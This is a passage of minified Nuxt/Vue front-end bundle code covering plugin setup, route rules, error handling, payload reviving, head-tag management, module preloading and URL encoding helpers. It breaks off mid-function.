Ga="__nuxt_plugin";function Xa(e,t){t.hooks&&e.hooks.addHooks(t.hooks)}function Ya(e){if("function"==typeof e)return e;const t=e._name||e.name;return delete e.name,Object.assign(e.setup||(()=>{}),e,{[Ga]:!0,_name:t})}function Za(e,t,n){const o=()=>t();return Ka(e._id).set(e),e.vueApp.runWithContext(o)}function Qa(e){var t;let n;return qo()&&(n=null==(t=ms())?void 0:t.appContext.app.$nuxt),n||(n=Ka(e).tryUse()),n||null}function el(e){const t=Qa(e);if(!t)throw new Error("[nuxt] instance unavailable");return t}function tl(e){return el().$config}function nl(e,t,n){Object.defineProperty(e,t,{get:()=>n})}function ol(e,t){return{ctx:{table:e},matchAll:t=>il(t,e)}}function rl(e){const t={};for(const n in e)t[n]="dynamic"===n?new Map(Object.entries(e[n]).map(([e,t])=>[e,rl(t)])):new Map(Object.entries(e[n]));return t}function sl(e){return ol(rl(e))}function il(e,t,n){e.endsWith("/")&&(e=e.slice(0,-1)||"/");const o=[];for(const[s,i]of al(t.wildcard))(e===s||e.startsWith(s+"/"))&&o.push(i);for(const[s,i]of al(t.dynamic))if(e.startsWith(s+"/")){const t="/"+e.slice(s.length).split("/").splice(2).join("/");o.push(...il(t,i))}const r=t.static.get(e);return r&&o.push(r),o.filter(Boolean)}function al(e){return[...e.entries()].sort((e,t)=>e[0].length-t[0].length)}function ll(e){if(null===e||"object"!=typeof e)return!1;const t=Object.getPrototypeOf(e);return(null===t||t===Object.prototype||null===Object.getPrototypeOf(t))&&(!(Symbol.iterator in e)&&(!(Symbol.toStringTag in e)||"[object Module]"===Object.prototype.toString.call(e)))}function cl(e,t,n=".",o){if(!ll(t))return cl(e,{},n,o);const r=Object.assign({},t);for(const s in e){if("__proto__"===s||"constructor"===s)continue;const t=e[s];null!=t&&(o&&o(r,s,t,n)||(Array.isArray(t)&&Array.isArray(r[s])?r[s]=[...t,...r[s]]:ll(t)&&ll(r[s])?r[s]=cl(t,r[s],(n?`${n}.`:"")+s.toString(),o):r[s]=t))}return r}const ul=(...e)=>e.reduce((e,t)=>cl(e,t,"",pl),{});var pl;class fl extends Error{constructor(e,t={}){super(e,t),n(this,"statusCode",500),n(this,"fatal",!1),n(this,"unhandled",!1),n(this,"statusMessage"),n(this,"data"),n(this,"cause"),t.cause&&!this.cause&&(this.cause=t.cause)}toJSON(){const e={message:this.message,statusCode:ml(this.statusCode,500)};return this.statusMessage&&(e.statusMessage=hl(this.statusMessage)),void 0!==this.data&&(e.data=this.data),e}}n(fl,"__h3_error__",!0);const dl=/[^\u0009\u0020-\u007E]/g;function hl(e=""){return e.replace(dl,"")}function ml(e,t=200){return e?("string"==typeof e&&(e=Number.parseInt(e,10)),e<100||e>999?t:e):t}"undefined"==typeof setImmediate||setImmediate;const vl=Symbol("layout-meta"),gl=Symbol("route"),yl=()=>{var e;return null==(e=el())?void 0:e.$router},_l=()=>qo()?Wo(gl,el()._route):el()._route;function bl(e){return e}const wl=(e,t)=>{e||(e="/");const n="string"==typeof e?e:"path"in e?xl(e):yl().resolve(e).href;if(null==t?void 0:t.open){const{target:e="_blank",windowFeatures:o={}}=t.open,r=Object.entries(o).filter(([e,t])=>void 0!==t).map(([e,t])=>`${e.toLowerCase()}=${t}`).join(", ");return open(n,e,r),Promise.resolve()}const o=Qi(n,{acceptRelative:!0}),r=(null==t?void 0:t.external)||o;if(r){if(!(null==t?void 0:t.external))throw new Error("Navigating to an external URL is not allowed by default. Use `navigateTo(url, { external: true })`.");const{protocol:e}=new URL(n,window.location.href);if(e&&function(e){return!!e&&Xi.test(e)}(e))throw new Error(`Cannot navigate to a URL with '${e}' protocol.`)}const s=(()=>{try{if(el()._processingMiddleware)return!0}catch{return!1}return!1})();if(!r&&s){if(null==t?void 0:t.replace){if("string"==typeof e){const{pathname:t,search:n,hash:o}=ua(e);return{path:t,...n&&{query:qi(n)},...o&&{hash:o},replace:!0}}return{...e,replace:!0}}return e}const i=yl(),a=el();return r?(a._scope.stop(),(null==t?void 0:t.replace)?location.replace(n):location.href=n,s?!!a.isHydrating&&new Promise(()=>{}):Promise.resolve()):(null==t?void 0:t.replace)?i.replace(e):i.push(e)};function xl(e){return ra(e.path||"",e.query||{})+(e.hash||"")}const kl="__nuxt_error",El=()=>$t(el().payload,"error"),Al=e=>{const t=Cl(e);try{const e=el(),n=El();e.hooks.callHook("app:error",t),n.value||(n.value=t)}catch{throw t}return t},Sl=async(e={})=>{const t=el(),n=El();t.callHook("app:error:cleared",e),e.redirect&&await yl().replace(e.redirect),n.value=null},Tl=e=>!!e&&"object"==typeof e&&kl in e,Cl=e=>{const t=function(e){if("string"==typeof e)return new fl(e);if(function(e){var t;return!0===(null==(t=null==e?void 0:e.constructor)?void 0:t.__h3_error__)}(e))return e;const t=new fl(e.message??e.statusMessage??"",{cause:e.cause||e});if(function(e,t){try{return t in e}catch{return!1}}(e,"stack"))try{Object.defineProperty(t,"stack",{get:()=>e.stack})}catch{try{t.stack=e.stack}catch{}}e.data&&(t.data=e.data),e.statusCode?t.statusCode=ml(e.statusCode,t.statusCode):e.status&&(t.statusCode=ml(e.status,t.statusCode)),e.statusMessage?t.statusMessage=e.statusMessage:e.statusText&&(t.statusMessage=e.statusText),t.statusMessage&&(t.statusMessage,hl(t.statusMessage));return void 0!==e.fatal&&(t.fatal=e.fatal),void 0!==e.unhandled&&(t.unhandled=e.unhandled),t}(e);return Object.defineProperty(t,kl,{value:!0,configurable:!1,writable:!1}),t};function Ol(e){const t=function(e){e.length%4==0&&(e=e.replace(/==?$/,""));let t="",n=0,o=0;for(let r=0;r<e.length;r++)n<<=6,n|=Pl.indexOf(e[r]),o+=6,24===o&&(t+=String.fromCharCode((16711680&n)>>16),t+=String.fromCharCode((65280&n)>>8),t+=String.fromCharCode(255&n),n=o=0);12===o?(n>>=4,t+=String.fromCharCode(n)):18===o&&(n>>=2,t+=String.fromCharCode((65280&n)>>8),t+=String.fromCharCode(255&n));return t}(e),n=new ArrayBuffer(t.length),o=new DataView(n);for(let r=0;r<n.byteLength;r++)o.setUint8(r,t.charCodeAt(r));return n}const Pl="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";function jl(e,t){return function(e,t){if("number"==typeof e)return r(e,!0);if(!Array.isArray(e)||0===e.length)throw new Error("Invalid input");const n=e,o=Array(n.length);function r(e,s=!1){if(-1===e)return;if(-3===e)return NaN;if(-4===e)return 1/0;if(-5===e)return-1/0;if(-6===e)return-0;if(s)throw new Error("Invalid input");if(e in o)return o[e];const i=n[e];if(i&&"object"==typeof i)if(Array.isArray(i))if("string"==typeof i[0]){const n=i[0],s=null==t?void 0:t[n];if(s)return o[e]=s(r(i[1]));switch(n){case"Date":o[e]=new Date(i[1]);break;case"Set":const t=new Set;o[e]=t;for(let e=1;e<i.length;e+=1)t.add(r(i[e]));break;case"Map":const s=new Map;o[e]=s;for(let e=1;e<i.length;e+=2)s.set(r(i[e]),r(i[e+1]));break;case"RegExp":o[e]=new RegExp(i[1],i[2]);break;case"Object":o[e]=Object(i[1]);break;case"BigInt":o[e]=BigInt(i[1]);break;case"null":const a=Object.create(null);o[e]=a;for(let e=1;e<i.length;e+=2)a[i[e]]=r(i[e+1]);break;case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":{const t=new(0,globalThis[n])(Ol(i[1]));o[e]=t;break}case"ArrayBuffer":{const t=Ol(i[1]);o[e]=t;break}default:throw new Error(`Unknown type ${n}`)}}else{const t=new Array(i.length);o[e]=t;for(let e=0;e<i.length;e+=1){const n=i[e];-2!==n&&(t[e]=r(n))}}else{const t={};o[e]=t;for(const e in i){const n=i[e];t[e]=r(n)}}else o[e]=i;return o[e]}return r(0)}(JSON.parse(e),t)}const Rl=new Set(["link","style","script","noscript"]),Ll=new Set(["title","titleTemplate","script","style","noscript"]),Dl=new Set(["base","meta","link","style","script","noscript"]),Il=new Set(["title","base","htmlAttrs","bodyAttrs","meta","link","style","script","noscript"]),$l=new Set(["base","title","titleTemplate","bodyAttrs","htmlAttrs","templateParams"]),Ml=new Set(["key","tagPosition","tagPriority","tagDuplicateStrategy","innerHTML","textContent","processTemplateParams"]),Hl=new Set(["templateParams","htmlAttrs","bodyAttrs"]),Bl=new Set(["theme-color","google-site-verification","og","article","book","profile","twitter","author"]);function Fl(e){return e}const Vl=["name","property","http-equiv"],Nl=new Set(["viewport","description","keywords","robots"]);function Ul(e){const t=e.split(":");return!!t.length&&Bl.has(t[1])}function Wl(e){const{props:t,tag:n}=e;if($l.has(n))return n;if("link"===n&&"canonical"===t.rel)return"canonical";if(t.charset)return"charset";if("meta"===e.tag)for(const o of Vl)if(void 0!==t[o]){const r=t[o],s=r.includes(":"),i=Nl.has(r);return`${n}:${r}${!(s||i)&&e.key?`:key:${e.key}`:""}`}if(e.key)return`${n}:key:${e.key}`;if(t.id)return`${n}:id:${t.id}`;if(Ll.has(n)){const t=e.textContent||e.innerHTML;if(t)return`${n}:content:${t}`}}function ql(e){const t=e._h||e._d;if(t)return t;const n=e.textContent||e.innerHTML;return n||`${e.tag}:${Object.entries(e.props).map(([e,t])=>`${e}:${String(t)}`).join(",")}`}function zl(e,t,n){let o;if("function"===typeof e&&(n&&("titleTemplate"===n||"o"===n[0]&&"n"===n[1])||(e=e())),t&&(o=t(n,e)),Array.isArray(o))return o.map(e=>zl(e,t));if((null==o?void 0:o.constructor)===Object){const e={};for(const n of Object.keys(o))e[n]=zl(o[n],t,n);return e}return o}function Jl(e,t){return e.props=e.props||{},t?"templateParams"===e.tag?(e.props=t,e):(Object.entries(t).forEach(([n,o])=>{if(null===o)return void(e.props[n]=null);if("class"===n||"style"===n)return void(e.props[n]=function(e,t){const n="style"===e?new Map:new Set;function o(t){const o=t.trim();if(o)if("style"===e){const[e,...t]=o.split(":").map(e=>e.trim());e&&t.length&&n.set(e,t.join(":"))}else o.split(" ").filter(Boolean).forEach(e=>n.add(e))}return"string"==typeof t?"style"===e?t.split(";").forEach(o):o(t):Array.isArray(t)?t.forEach(e=>o(e)):t&&"object"==typeof t&&Object.entries(t).forEach(([t,r])=>{r&&"false"!==r&&("style"===e?n.set(t.trim(),r):o(t))}),n}(n,o));if(Ml.has(n)){if(["textContent","innerHTML"].includes(n)&&"object"==typeof o){let r=t.type;if(t.type||(r="application/json"),!(null==r?void 0:r.endsWith("json"))&&"speculationrules"!==r)return;t.type=r,e.props.type=r,e[n]=JSON.stringify(o)}else e[n]=o;return}const r=String(o),s=n.startsWith("data-");"true"===r||""===r?e.props[n]=!s||r:!o&&s&&"false"===r?e.props[n]="false":void 0!==o&&(e.props[n]=o)}),e):e}function Kl(e,t){const n=Jl({tag:e,props:{}},"object"==typeof t&&"function"!=typeof t?t:{["script"===e||"noscript"===e||"style"===e?"innerHTML":"textContent"]:t});return n.key&&Rl.has(n.tag)&&(n.props["data-hid"]=n._h=n.key),"script"===n.tag&&"object"==typeof n.innerHTML&&(n.innerHTML=JSON.stringify(n.innerHTML),n.props.type=n.props.type||"application/json"),Array.isArray(n.props.content)?n.props.content.map(e=>({...n,props:{...n.props,content:e}})):n}function Gl(e,t){if(!e)return[];"function"==typeof e&&(e=e());const n=(e,n)=>{for(let o=0;o<t.length;o++)n=t[o](e,n);return n};e=n(void 0,e);const o=[];return e=zl(e,n),Object.entries(e||{}).forEach(([e,t])=>{if(void 0!==t)for(const n of Array.isArray(t)?t:[t])o.push(Kl(e,n))}),o.flat()}const Xl=(e,t)=>e._w===t._w?e._p-t._p:e._w-t._w,Yl={base:-10,title:10},Zl={critical:-8,high:-1,low:2},Ql={meta:{"content-security-policy":-30,charset:-20,viewport:-15},link:{preconnect:20,stylesheet:60,preload:70,modulepreload:70,prefetch:90,"dns-prefetch":90,prerender:90},script:{async:30,defer:80,sync:50},style:{imported:40,sync:60}},ec=/@import/,tc=e=>""===e||!0===e;function nc(e,t){var n;if("number"==typeof t.tagPriority)return t.tagPriority;let o=100;const r=Zl[t.tagPriority]||0,s=e.resolvedOptions.disableCapoSorting?{link:{},script:{},style:{}}:Ql;if(t.tag in Yl)o=Yl[t.tag];else if("meta"===t.tag){const e="content-security-policy"===t.props["http-equiv"]?"content-security-policy":t.props.charset?"charset":"viewport"===t.props.name?"viewport":null;e&&(o=Ql.meta[e])}else"link"===t.tag&&t.props.rel?o=s.link[t.props.rel]:"script"===t.tag?tc(t.props.async)?o=s.script.async:!t.props.src||tc(t.props.defer)||tc(t.props.async)||"module"===t.props.type||(null==(n=t.props.type)?void 0:n.endsWith("json"))?tc(t.props.defer)&&t.props.src&&!tc(t.props.async)&&(o=s.script.defer):o=s.script.sync:"style"===t.tag&&(o=t.innerHTML&&ec.test(t.innerHTML)?s.style.imported:s.style.sync);return(o||100)+r}function oc(e,t){const n="function"==typeof t?t(e):t,o=n.key||String(e.plugins.size+1);e.plugins.get(o)||(e.plugins.set(o,n),e.hooks.addHooks(n.hooks||{}))}function rc(e={}){var t;const n=Da();n.addHooks(e.hooks||{});const o=!e.document,r=new Map,s=new Map,i=new Set,a={_entryCount:1,plugins:s,dirty:!1,resolvedOptions:e,hooks:n,ssr:o,entries:r,headEntries:()=>[...r.values()],use:e=>oc(a,e),push(e,t){const s={...t||{}};delete s.head;const l=s._index??a._entryCount++,c={_i:l,input:e,options:s},u={_poll(e=!1){a.dirty=!0,!e&&i.add(l),n.callHook("entries:updated",a)},dispose(){r.delete(l)&&a.invalidate()},patch(e){(!s.mode||"server"===s.mode&&o||"client"===s.mode&&!o)&&(c.input=e,r.set(l,c),u._poll())}};return u.patch(e),u},async resolveTags(){var t;const o={tagMap:new Map,tags:[],entries:[...a.entries.values()]};for(await n.callHook("entries:resolve",o);i.size;){const t=i.values().next().value;i.delete(t);const o=r.get(t);if(o){const t={tags:Gl(o.input,e.propResolvers||[]).map(e=>Object.assign(e,o.options)),entry:o};await n.callHook("entries:normalize",t),o._tags=t.tags.map((e,t)=>(e._w=nc(a,e),e._p=(o._i<<10)+t,e._d=Wl(e),e))}}let s=!1;o.entries.flatMap(e=>(e._tags||[]).map(e=>({...e,props:{...e.props}}))).sort(Xl).reduce((e,t)=>{const n=String(t._d||t._p);if(!e.has(n))return e.set(n,t);const o=e.get(n);if("merge"===((null==t?void 0:t.tagDuplicateStrategy)||(Hl.has(t.tag)?"merge":null)||(t.key&&t.key===o.key?"merge":null))){const r={...o.props};Object.entries(t.props).forEach(([e,t])=>r[e]="style"===e?new Map([...o.props.style||new Map,...t]):"class"===e?new Set([...o.props.class||new Set,...t]):t),e.set(n,{...t,props:r})}else t._p>>10==o._p>>10&&"meta"===t.tag&&Ul(n)?(e.set(n,Object.assign([...Array.isArray(o)?o:[o],t],t)),s=!0):(t._w===o._w?t._p>o._p:(null==t?void 0:t._w)<(null==o?void 0:o._w))&&e.set(n,t);return e},o.tagMap);const l=o.tagMap.get("title"),c=o.tagMap.get("titleTemplate");if(a._title=null==l?void 0:l.textContent,c){const e=null==c?void 0:c.textContent;if(a._titleTemplate=e,e){let t="function"==typeof e?e(null==l?void 0:l.textContent):e;"string"!=typeof t||a.plugins.has("template-params")||(t=t.replace("%s",(null==l?void 0:l.textContent)||"")),l?null===t?o.tagMap.delete("title"):o.tagMap.set("title",{...l,textContent:t}):(c.tag="title",c.textContent=t)}}o.tags=Array.from(o.tagMap.values()),s&&(o.tags=o.tags.flat().sort(Xl)),await n.callHook("tags:beforeResolve",o),await n.callHook("tags:resolve",o),await n.callHook("tags:afterResolve",o);const u=[];for(const e of o.tags){const{innerHTML:n,tag:o,props:r}=e;if(Il.has(o)&&((0!==Object.keys(r).length||e.innerHTML||e.textContent)&&("meta"!==o||r.content||r["http-equiv"]||r.charset))){if("script"===o&&n){if(null==(t=r.type)?void 0:t.endsWith("json")){const t="string"==typeof n?n:JSON.stringify(n);e.innerHTML=t.replace(/</g,"\\u003C")}else"string"==typeof n&&(e.innerHTML=n.replace(new RegExp(`</${o}`,"g"),`<\\/${o}`));e._d=Wl(e)}u.push(e)}}return u},invalidate(){for(const e of r.values())i.add(e._i);a.dirty=!0,n.callHook("entries:updated",a)}};return((null==e?void 0:e.plugins)||[]).forEach(e=>oc(a,e)),a.hooks.callHook("init",a),null==(t=e.init)||t.forEach(e=>e&&a.push(e)),a}const sc="%separator";function ic(e,t,n,o=!1){if("string"!=typeof e||!e.includes("%"))return e;let r=e;try{r=decodeURI(e)}catch{}const s=r.match(/%\w+(?:\.\w+)?/g);if(!s)return e;const i=e.includes(sc);return e=e.replace(/%\w+(?:\.\w+)?/g,e=>{if(e===sc||!s.includes(e))return e;const n=function(e,t,n=!1){var o;let r;if("s"===t||"pageTitle"===t)r=e.pageTitle;else if(t.includes(".")){const n=t.indexOf(".");r=null==(o=e[t.substring(0,n)])?void 0:o[t.substring(n+1)]}else r=e[t];if(void 0!==r)return n?(r||"").replace(/\\/g,"\\\\").replace(/</g,"\\u003C").replace(/"/g,'\\"'):r||""}(t,e.slice(1),o);return void 0!==n?n:e}).trim(),i&&(e=e.split(sc).map(e=>e.trim()).filter(e=>""!==e).join(n?` ${n} `:" ")),e}const ac=e=>e.includes(":key")?e:e.split(":").join(":key:"),lc={key:"aliasSorting",hooks:{"tags:resolve":e=>{let t=!1;for(const n of e.tags){const o=n.tagPriority;if(!o)continue;const r=String(o);if(r.startsWith("before:")){const o=ac(r.slice(7)),s=e.tagMap.get(o);s&&("number"==typeof s.tagPriority&&(n.tagPriority=s.tagPriority),n._p=s._p-1,t=!0)}else if(r.startsWith("after:")){const o=ac(r.slice(6)),s=e.tagMap.get(o);s&&("number"==typeof s.tagPriority&&(n.tagPriority=s.tagPriority),n._p=s._p+1,t=!0)}}t&&(e.tags=e.tags.sort(Xl))}}},cc=Fl({key:"deprecations",hooks:{"entries:normalize":({tags:e})=>{for(const t of e)t.props.children&&(t.innerHTML=t.props.children,delete t.props.children),t.props.hid&&(t.key=t.props.hid,delete t.props.hid),t.props.vmid&&(t.key=t.props.vmid,delete t.props.vmid),t.props.body&&(t.tagPosition="bodyClose",delete t.props.body)}}});async function uc(e){if("function"===typeof e)return e;if(e instanceof Promise)return await e;if(Array.isArray(e))return await Promise.all(e.map(e=>uc(e)));if((null==e?void 0:e.constructor)===Object){const t={};for(const n of Object.keys(e))t[n]=await uc(e[n]);return t}return e}const pc=Fl({key:"promises",hooks:{"entries:resolve":async e=>{const t=[];for(const n in e.entries)e.entries[n]._promisesProcessed||t.push(uc(e.entries[n].input).then(t=>{e.entries[n].input=t,e.entries[n]._promisesProcessed=!0}));await Promise.all(t)}}}),fc={meta:"content",link:"href",htmlAttrs:"lang"},dc=["innerHTML","textContent"],hc=Fl(e=>({key:"template-params",hooks:{"entries:normalize":t=>{var n,o,r;const s=(null==(o=null==(n=t.tags.filter(e=>"templateParams"===e.tag&&"server"===e.mode))?void 0:n[0])?void 0:o.props)||{};Object.keys(s).length&&(e._ssrPayload={templateParams:{...(null==(r=e._ssrPayload)?void 0:r.templateParams)||{},...s}})},"tags:resolve":({tagMap:t,tags:n})=>{var o;const r=(null==(o=t.get("templateParams"))?void 0:o.props)||{},s=r.separator||"|";delete r.separator,r.pageTitle=ic(r.pageTitle||e._title||"",r,s);for(const e of n){if(!1===e.processTemplateParams)continue;const t=fc[e.tag];if(t&&"string"==typeof e.props[t])e.props[t]=ic(e.props[t],r,s);else if(e.processTemplateParams||"titleTemplate"===e.tag||"title"===e.tag)for(const n of dc)"string"==typeof e[n]&&(e[n]=ic(e[n],r,s,"script"===e.tag&&e.props.type.endsWith("json")))}e._templateParams=r,e._separator=s},"tags:afterResolve":({tagMap:t})=>{const n=t.get("title");(null==n?void 0:n.textContent)&&!1!==n.processTemplateParams&&(n.textContent=ic(n.textContent,e._templateParams,e._separator))}}})),mc=(e,t)=>kt(t)?Ot(t):t,vc="usehead";function gc(e){return{install(t){t.config.globalProperties.$unhead=e,t.config.globalProperties.$head=e,t.provide(vc,e)}}.install}function yc(){if(qo()){const e=Wo(vc);if(!e)throw new Error("useHead() was called without provide context, ensure you call it through the setup() function.");return e}throw new Error("useHead() was called without provide context, ensure you call it through the setup() function.")}function _c(e,t={}){const n=t.head||yc();return n.ssr?n.push(e||{},t):function(e,t,n={}){const o=Et(!1);let r;Ko(()=>{const s=o.value?{}:zl(t,mc);r?r.patch(s):r=e.push(s,n)});ms()&&(ao(()=>{r.dispose()}),Xn(()=>{o.value=!0}),Gn(()=>{o.value=!1}));return r}(n,e,t)}const bc={},wc=function(e,t,n){let o=Promise.resolve();if(t&&t.length>0){let e=function(e){return Promise.all(e.map(e=>Promise.resolve(e).then(e=>({status:"fulfilled",value:e}),e=>({status:"rejected",reason:e}))))};const r=document.getElementsByTagName("link"),s=document.querySelector("meta[property=csp-nonce]"),i=(null==s?void 0:s.nonce)||(null==s?void 0:s.getAttribute("nonce"));o=e(t.map(e=>{if(e=function(e,t){return new URL(e,t).href}(e,n),e in bc)return;bc[e]=!0;const t=e.endsWith(".css"),o=t?'[rel="stylesheet"]':"";if(!!n)for(let n=r.length-1;n>=0;n--){const o=r[n];if(o.href===e&&(!t||"stylesheet"===o.rel))return}else if(document.querySelector(`link[href="${e}"]${o}`))return;const s=document.createElement("link");return s.rel=t?"stylesheet":"modulepreload",t||(s.as="script"),s.crossOrigin="",s.href=e,i&&s.setAttribute("nonce",i),document.head.appendChild(s),t?new Promise((t,n)=>{s.addEventListener("load",t),s.addEventListener("error",()=>n(new Error(`Unable to preload CSS for ${e}`)))}):void 0}))}function r(e){const t=new Event("vite:preloadError",{cancelable:!0});if(t.payload=e,window.dispatchEvent(t),!t.defaultPrevented)throw e}return o.then(t=>{for(const e of t||[])"rejected"===e.status&&r(e.reason);return e().catch(r)})};let xc,kc;function Ec(){return xc||(xc=$fetch(Aa(`builds/meta/${tl().app.buildId}.json`),{responseType:"json"}),xc.then(e=>{kc=sl(e.matcher)}).catch(e=>{}),xc)}async function Ac(e){const t="string"==typeof e?e:e.path;if(await Ec(),!kc)return{};try{return ul({},...kc.matchAll(t).reverse())}catch(ld){return{}}}async function Sc(e,t={}){if(!(await Oc(e)))return null;const n=await async function(e,t={}){const n=new URL(e,"http://localhost");if("localhost"!==n.host||Qi(n.pathname,{acceptRelative:!0}))throw new Error("Payload URL must not include hostname: "+e);const o=tl(),r=t.hash||(t.fresh?Date.now():o.app.buildId),s=o.app.cdnURL,i=s&&await Oc(e)?s:o.app.baseURL;return ia(i,n.pathname,Tc+(r?`?${r}`:""))}(e,t);return await Cc(n)||null}const Tc="_payload.json";async function Cc(e){const t=fetch(e,{cache:"force-cache"}).then(e=>e.text().then(Rc));try{return await t}catch(n){}return null}async function Oc(e=_l().path){const t=el();e=ta(e);return!!(await Ec()).prerendered.includes(e)||t.runWithContext(async()=>{const t=await Ac({path:e});return!!t.prerender&&!t.redirect})}let Pc=null;async function jc(){var e;if(Pc)return Pc;const t=document.getElementById("__NUXT_DATA__");if(!t)return{};const n=await Rc(t.textContent||""),o=t.dataset.src?await Cc(t.dataset.src):void 0;return Pc={...n,...o,...window.__NUXT__},(null==(e=Pc.config)?void 0:e.public)&&(Pc.config.public=ft(Pc.config.public)),Pc}async function Rc(e){return await jl(e,el()._payloadRevivers)}function Lc(e,t){el()._payloadRevivers[e]=t}const Dc=[["NuxtError",e=>Cl(e)],["EmptyShallowRef",e=>At("_"===e?void 0:"0n"===e?BigInt(0):Pi(e))],["EmptyRef",e=>Et("_"===e?void 0:"0n"===e?BigInt(0):Pi(e))],["ShallowRef",e=>At(e)],["ShallowReactive",e=>dt(e)],["Ref",e=>Et(e)],["Reactive",e=>ft(e)]],Ic=Ya({name:"nuxt:revive-payload:client",order:-30,async setup(e){let t,n;for(const[o,r]of Dc)Lc(o,r);Object.assign(e.payload,([t,n]=Fa(()=>e.runWithContext(jc)),t=await t,n(),t)),window.__NUXT__=e.payload}});async function $c(e,t={}){const n=t.document||e.resolvedOptions.document;if(!n||!e.dirty)return;const o={shouldRender:!0,tags:[]};return await e.hooks.callHook("dom:beforeRender",o),o.shouldRender?(e._domUpdatePromise||(e._domUpdatePromise=new Promise(async t=>{var o;const r=new Map,s=new Promise(t=>{e.resolveTags().then(e=>{t(e.map(e=>{const t=r.get(e._d)||0,n={tag:e,id:(t?`${e._d}:${t}`:e._d)||ql(e),shouldRender:!0};return e._d&&Ul(e._d)&&r.set(e._d,t+1),n}))})});let i=e._dom;if(!i){i={title:n.title,elMap:(new Map).set("htmlAttrs",n.documentElement).set("bodyAttrs",n.body)};for(const e of["body","head"]){const t=null==(o=n[e])?void 0:o.children;for(const e of t){const t=e.tagName.toLowerCase();if(!Dl.has(t))continue;const n=Jl({tag:t,props:{}},{innerHTML:e.innerHTML,...e.getAttributeNames().reduce((t,n)=>(t[n]=e.getAttribute(n),t),{})||{}});if(n.key=e.getAttribute("data-hid")||void 0,n._d=Wl(n)||ql(n),i.elMap.has(n._d)){let t=1,o=n._d;for(;i.elMap.has(o);)o=`${n._d}:${t++}`;i.elMap.set(o,e)}else i.elMap.set(n._d,e)}}}function a(e,t,n){const o=`${e}:${t}`;i.sideEffects[o]=n,delete i.pendingSideEffects[o]}function l({id:e,$el:t,tag:o}){const r=o.tag.endsWith("Attrs");i.elMap.set(e,t),r||(o.textContent&&o.textContent!==t.textContent&&(t.textContent=o.textContent),o.innerHTML&&o.innerHTML!==t.innerHTML&&(t.innerHTML=o.innerHTML),a(e,"el",()=>{null==t||t.remove(),i.elMap.delete(e)}));for(const s in o.props){if(!Object.prototype.hasOwnProperty.call(o.props,s))continue;const i=o.props[s];if(s.startsWith("on")&&"function"==typeof i){const e=null==t?void 0:t.dataset;if(e&&e[`${s}fired`]){const e=s.slice(0,-5);i.call(t,new Event(e.substring(2)))}""!==t.getAttribute(`data-${s}`)&&(("bodyAttrs"===o.tag?n.defaultView:t).addEventListener(s.substring(2),i.bind(t)),t.setAttribute(`data-${s}`,""));continue}const l=`attr:${s}`;if("class"===s){if(!i)continue;for(const n of i)r&&a(e,`${l}:${n}`,()=>t.classList.remove(n)),!t.classList.contains(n)&&t.classList.add(n)}else if("style"===s){if(!i)continue;for(const[n,o]of i)a(e,`${l}:${n}`,()=>{t.style.removeProperty(n)}),t.style.setProperty(n,o)}else!1!==i&&null!==i&&(t.getAttribute(s)!==i&&t.setAttribute(s,!0===i?"":String(i)),r&&a(e,l,()=>t.removeAttribute(s)))}}i.pendingSideEffects={...i.sideEffects},i.sideEffects={};const c=[],u={bodyClose:void 0,bodyOpen:void 0,head:void 0},p=await s;for(const e of p){const{tag:t,shouldRender:o,id:r}=e;o&&("title"!==t.tag?(e.$el=e.$el||i.elMap.get(r),e.$el?l(e):Dl.has(t.tag)&&c.push(e)):(n.title=t.textContent,a("title","",()=>n.title=i.title)))}for(const e of c){const t=e.tag.tagPosition||"head";e.$el=n.createElement(e.tag.tag),l(e),u[t]=u[t]||n.createDocumentFragment(),u[t].appendChild(e.$el)}for(const f of p)await e.hooks.callHook("dom:renderTag",f,n,a);u.head&&n.head.appendChild(u.head),u.bodyOpen&&n.body.insertBefore(u.bodyOpen,n.body.firstChild),u.bodyClose&&n.body.appendChild(u.bodyClose);for(const e in i.pendingSideEffects)i.pendingSideEffects[e]();e._dom=i,await e.hooks.callHook("dom:rendered",{renders:p}),t()}).finally(()=>{e._domUpdatePromise=void 0,e.dirty=!1})),e._domUpdatePromise):void 0}function Mc(e,t){let n=0;return()=>{const o=++n;t(()=>{n===o&&e()})}}function Hc(e={}){const t=function(e={}){var t,n,o;const r=(null==(t=e.domOptions)?void 0:t.render)||$c;e.document=e.document||("undefined"!=typeof window?document:void 0);const s=(null==(o=null==(n=e.document)?void 0:n.head.querySelector('script[id="unhead:payload"]'))?void 0:o.innerHTML)||!1;return rc({...e,plugins:[...e.plugins||[],{key:"client",hooks:{"entries:updated":r}}],init:[!!s&&JSON.parse(s),...e.init||[]]})}({domOptions:{render:Mc(()=>$c(t),e=>setTimeout(e,0))},...e});return t.install=gc(t),t}const Bc={disableDefaults:!0,disableCapoSorting:!1,plugins:[cc,pc,hc,lc]},Fc=Ya({name:"nuxt:head",enforce:"pre",setup(e){const t=Hc(Bc);e.vueApp.use(t);{let n=!0;const o=async()=>{n=!1,await $c(t)};t.hooks.hook("dom:beforeRender",e=>{e.shouldRender=!n}),e.hooks.hook("page:start",()=>{n=!0}),e.hooks.hook("page:finish",()=>{e.isHydrating||o()}),e.hooks.hook("app:error",o),e.hooks.hook("app:suspense:resolve",o)}}}),Vc="undefined"!=typeof document;function Nc(e){return"object"==typeof e||"displayName"in e||"props"in e||"__vccOpts"in e}const Uc=Object.assign;function Wc(e,t){const n={};for(const o in t){const r=t[o];n[o]=zc(r)?r.map(e):e(r)}return n}const qc=()=>{},zc=Array.isArray,Jc=/#/g,Kc=/&/g,Gc=/\//g,Xc=/=/g,Yc=/\?/g,Zc=/\+/g,Qc=/%5B/g,eu=/%5D/g,tu=/%5E/g,nu=/%60/g,ou=/%7B/g,ru=/%7C/g,su=/%7D/g,iu=/%20/g;function au(e){return encodeURI(""+e).replace(ru,"|").replace(Qc,"[").replace(eu,"]")}function lu(e){return au(e).replace(Zc,"%2B").replace(iu,"+").replace(Jc,"%23").replace(Kc,"%26").replace(nu,"`").replace(ou,"{").replace(su,"}").replace(tu,"^")}function cu(e){return lu(e).replace(Xc,"%3D")}function uu(e){return null==e?"":function(e){return au(e).replace(Jc,"%23").replace(Yc,"%3F")}(e).replace(Gc,"%2F")}function pu(e){try{return decodeURIComponent(""+e)}catch(t){}return""+e}const fu=/\/$/;function du(e,t,n="/"){let o,r={},s="",i="";const a=t.indexOf("#");let l=t.indexOf("?");return 